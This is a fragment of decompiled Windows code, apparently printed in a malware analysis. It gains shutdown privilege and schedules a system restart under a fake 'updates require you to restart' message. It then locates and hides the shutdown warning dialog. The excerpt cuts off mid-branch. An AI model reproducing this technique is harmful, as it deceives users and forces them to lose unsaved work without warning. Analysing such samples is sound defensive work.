 if ( getShutdownPower_402EBB((int)"SeShutdownPrivilege", 1) >= 0 )
{
if ( InitiateSystemShutdownA(
0,
"Some updates require you to restart your computer to complete the update process. Be sure to save any work pr"
"ior to the scheduled time.",
a1,
1,
1) ) // 600秒关闭计算机，并给出提示信息
{
do
{
Sleep(1);
v3 = FindWindowA("#32770", 0);
v4 = v3;
}
while ( !v3 );
ShowWindow(v3, 0);
result = SetWindowPos(v4, 0, 0, 0, 0, 0, 22) != 0 ? 0 : -2147467259;
}
else
{